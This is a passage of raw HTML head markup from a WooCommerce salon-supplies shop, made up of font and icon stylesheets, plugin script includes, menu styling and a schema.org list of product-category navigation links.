  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFUkU1dYPFkZVOA6w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWkU1dYPFkZVOA6w.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFU0U1dYPFkZVOA6w.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFVUU1dYPFkZVOA6w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUU1dYPFkZVOA6w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFV0U1dYPFkZVO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Signika Negative';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/signikanegative/v26/E21x_cfngu7HiRpPX3ZpNE4kY5zKSPmJXkF0VDD2RAqnS43kvdlAvVq9YOOVJw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Signika Negative';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/signikanegative/v26/E21x_cfngu7HiRpPX3ZpNE4kY5zKSPmJXkF0VDD2RAqnS43lvdlAvVq9YOOVJw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Signika Negative';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/signikanegative/v26/E21x_cfngu7HiRpPX3ZpNE4kY5zKSPmJXkF0VDD2RAqnS43rvdlAvVq9YOM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href="/acd-cgi/3pp/https/use.fontawesome.com/releases/v5.13.0/css/v4-shims.css" type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="bis-out-of-stock-notify-js-extra">
/* <![CDATA[ */
var bis_out_of_stock_notify = {"wp_ajax_url":"https://nationalsalonsupplies.com.au/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"f0963853d6","current_user_language":"not_active","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"We will email you when this product is back in stock","instock_already_subscribed":"You have already Subscribed","instock_error_empty_email":"Email Address can\\'t be empty","instock_error_empty_first_name_field":"First Name Field can\\'t be empty","instock_error_empty_last_name_field":"Last Name Field can\\'t be empty","instock_error_empty_mobile_number_field":"Mobile Number Field can\\'t be empty","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","required_fields_user_name":"no","required_fields_mobile_number":"no","bis_enable_show_hide_fields":"hide","instock_error_display_time":"5","instock_success_display_time":"5","bis_form_hide_after_submit":"1"};
//# sourceURL=bis-out-of-stock-notify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/backinstocknotifier/assets/js/bis-out-of-stock-notify.js?ver=11.4" id="bis-out-of-stock-notify-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woo-brand/js/extra-button/extra-button.js?ver=6.9" id="woob-extra-button-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nationalsalonsupplies.com.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/original.wp.js?ver=6.9" id="wpu-silo-protected_uni-js-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/wpu-silo.js?ver=6.9" id="wpu-silo-script-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/popper.min.js?ver=6.9" id="wpu-silo-popper-js-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/jquery.miniColors.min.js?ver=6.9" id="wpu-silo-colorpicker-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/bootstrap.min.js?ver=6.9" id="wpu-silo-bootstrap-js"></script>
<script type="text/javascript" async src="https://static.zip.co/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://nationalsalonsupplies.com.au/wp-admin/admin-ajax.php","root":"https://nationalsalonsupplies.com.au/wp-json/","nonce_wp_rest":"1e7f52f09b","nonce_ajax":"7f21fceed9"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.32.4" id="wpm-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/pmw-lazy__premium_only.js?ver=1.32.4" id="pmw-lazy-js"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalsalonsupplies.com.au/xmlrpc.php?rsd" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { margin-top:3px; margin-bottom:3px; background-color:#1faec4; background:-webkit-gradient(linear,left top,left bottom,from(#1faec4),to(#dd3333)); background:-webkit-linear-gradient(top,#1faec4,#dd3333); background:-moz-linear-gradient(top,#1faec4,#dd3333); background:-ms-linear-gradient(top,#1faec4,#dd3333); background:-o-linear-gradient(top,#1faec4,#dd3333); background:linear-gradient(top,#1faec4,#dd3333); border:1px solid #3f3f3f; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:13px; border-left:1px solid #ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 { margin:-3px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
 .ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-tab.ubermenu-active > .ubermenu-target { background-color:#4badd1; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Roboto', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 5057938 */ .ubermenu .ubermenu-item-5057938 > .ubermenu-target > .ubermenu-badge { background-color:#ff7f0f; }
/* 6097573 */ .ubermenu .ubermenu-item-6097573 > .ubermenu-target > .ubermenu-badge { background-color:#00bae0; }
/* 6098539 */ .ubermenu .ubermenu-item-6098539 > .ubermenu-target > .ubermenu-badge { background-color:#dd0d0d; }
/* 6076808 */ .ubermenu .ubermenu-item-6076808 > .ubermenu-target > .ubermenu-badge { background-color:#f26800; }
/* 6134030 */ .ubermenu .ubermenu-item-6134030 > .ubermenu-target > .ubermenu-badge { background-color:#ed3636; }
/* 6134031 */ .ubermenu .ubermenu-item-6134031 > .ubermenu-target > .ubermenu-badge { background-color:#f93f39; }
/* 6097574 */ .ubermenu .ubermenu-item-6097574 > .ubermenu-target > .ubermenu-badge { background-color:#e83535; }
/* 6146126 */ .ubermenu .ubermenu-item-6146126 > .ubermenu-target > .ubermenu-badge { background-color:#dd3333; }
/* 6146123 */ .ubermenu .ubermenu-item-6146123 > .ubermenu-target > .ubermenu-badge { background-color:#f9a34d; }
/* 6157442 */ .ubermenu .ubermenu-item-6157442 > .ubermenu-target > .ubermenu-badge { background-color:#dd3333; color:#ffffff; }
/* 6182571 */ .ubermenu .ubermenu-item-6182571 > .ubermenu-target > .ubermenu-badge { background-color:#dd3333; }
/* 6182572 */ .ubermenu .ubermenu-item-6182572 > .ubermenu-target > .ubermenu-badge { background-color:#81d742; }
/* 6098541 */ .ubermenu .ubermenu-item-6098541 > .ubermenu-target > .ubermenu-badge { background-color:#dd3333; }
/* 6221476 */ .ubermenu .ubermenu-item-6221476 > .ubermenu-target > .ubermenu-badge { background-color:#dd3333; }
/* 6221971 */ .ubermenu .ubermenu-item-6221971 > .ubermenu-target > .ubermenu-badge { background-color:#dd3333; }
/* 6189854 */ .ubermenu .ubermenu-item-6189854 > .ubermenu-target > .ubermenu-badge { background-color:#22acd6; }
/* 6189855 */ .ubermenu .ubermenu-item-6189855 > .ubermenu-target > .ubermenu-badge { background-color:#8425ea; }
/* 6195346 */ .ubermenu .ubermenu-item-6195346 > .ubermenu-target > .ubermenu-badge { background-color:#ea3b35; }
/* 6239857 */ .ubermenu .ubermenu-item-6239857 > .ubermenu-target > .ubermenu-badge { background-color:#dd3333; color:#ffffff; }
/* 6239855 */ .ubermenu .ubermenu-item-6239855 > .ubermenu-target > .ubermenu-badge { background-color:#8224e3; }
/* 6239865 */ .ubermenu .ubermenu-item-6239865 > .ubermenu-target > .ubermenu-badge { background-color:#8224e3; }
/* 6246203 */ .ubermenu .ubermenu-item-6246203 > .ubermenu-target > .ubermenu-badge { background-color:#86d843; }


/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target {
    padding-left: 10px !important;
}

/** UberMenu Custom Tweaks - Desktop **/
@media screen and (min-width:960px){
.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target {
    padding-left: 15px !important;
}
}
/* Status: Loaded from Transient */

</style>    <style type="text/css">
                    .wpus-listings {
            line-height: 1.5 !important;
        }
            
                    .wpus-related a, .widget-area .widget .wpus-related a, .related-listings a, .widget a, .widget-area .widget .related-listings a {
            color: #000000 !important;            font-size: 13px !important;        }
                    .wpus-related {
        }
    </style>
    
<!-- This website runs the Product Feed ELITE for WooCommerce by AdTribes.io plugin -->
<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"BEAUTY","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FEATURES","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Anesi Aqua Vital","url":"https:\/\/nationalsalonsupplies.com.au\/anesi-aqua-vital\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Anesi Harmony","url":"https:\/\/nationalsalonsupplies.com.au\/anesi-harmony\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Anesi Luminosity","url":"https:\/\/nationalsalonsupplies.com.au\/anesi-luminosity\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NaturalSpa","url":"https:\/\/nationalsalonsupplies.com.au\/naturalspa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Organic Ministry","url":"https:\/\/nationalsalonsupplies.com.au\/organic-ministry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HAIR","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aloxxi Liquid Acid Tones","url":"https:\/\/nationalsalonsupplies.com.au\/aloxxi-liquid-acid-tones\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aloxxi Luminexx","url":"https:\/\/nationalsalonsupplies.com.au\/aloxxi-luminexx\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aloxxi Style &amp; Care","url":"https:\/\/nationalsalonsupplies.com.au\/aloxxi-style-care\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Curly Boost","url":"https:\/\/nationalsalonsupplies.com.au\/curly-boost\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Natural Look Purify","url":"https:\/\/nationalsalonsupplies.com.au\/natural-look-purify\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Naturigin Hair Colour","url":"https:\/\/nationalsalonsupplies.com.au\/naturigin-hair-colour\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"StyleArt","url":"https:\/\/nationalsalonsupplies.com.au\/styleart\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LASH BROW","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bronsun","url":"https:\/\/nationalsalonsupplies.com.au\/bronsun-lash-brow\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Dlux Professional","url":"https:\/\/nationalsalonsupplies.com.au\/dlux-professional\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Elleebana Helyx","url":"https:\/\/nationalsalonsupplies.com.au\/elleebana-helyx-hybrid-dye\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"RefectoCil","url":"https:\/\/nationalsalonsupplies.com.au\/refectocil-intense-browns\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Yumi Lashes","url":"https:\/\/nationalsalonsupplies.com.au\/yumi-lashes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL POLISHES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OPI Nature Strong","url":"https:\/\/nationalsalonsupplies.com.au\/opi-nature-strong\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAILS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Callus Peel","url":"https:\/\/nationalsalonsupplies.com.au\/callus-peel\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OPI Dip Liquids","url":"https:\/\/nationalsalonsupplies.com.au\/opi-dip-same-formula-new-look\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OPI Gelevate","url":"https:\/\/nationalsalonsupplies.com.au\/opi-gelevate\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Quality Nail Files","url":"https:\/\/nationalsalonsupplies.com.au\/nails\/quality-nail-files\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SALON ESSENTIALS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FEAUTURES","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Medicom","url":"https:\/\/nationalsalonsupplies.com.au\/medicom\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TANNING","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Azure Tan","url":"https:\/\/nationalsalonsupplies.com.au\/azure-tan-lowest-price-official-oz-stockist\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Black Magic iTan Luxe","url":"https:\/\/nationalsalonsupplies.com.au\/black-magic-itan-pro\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Black Magic Vibe","url":"https:\/\/nationalsalonsupplies.com.au\/black-magic-vibe-solutions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MineTan Bronze Babe","url":"https:\/\/nationalsalonsupplies.com.au\/minetan-bronze-babe\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MineTan Solutions","url":"https:\/\/nationalsalonsupplies.com.au\/mine-tan-solutions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MineTan Spray Tan Booth Kit","url":"https:\/\/nationalsalonsupplies.com.au\/mine-tan-spray-tan-booth-kit\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Spray Aus","url":"https:\/\/nationalsalonsupplies.com.au\/spray-aus\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WAXING","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bubble Wax","url":"https:\/\/nationalsalonsupplies.com.au\/bubble-wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WORKSHOPS","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"VIEW OUR TRAINING","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Training Adelaide","url":"https:\/\/nationalsalonsupplies.com.au\/training-adelaide\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Training 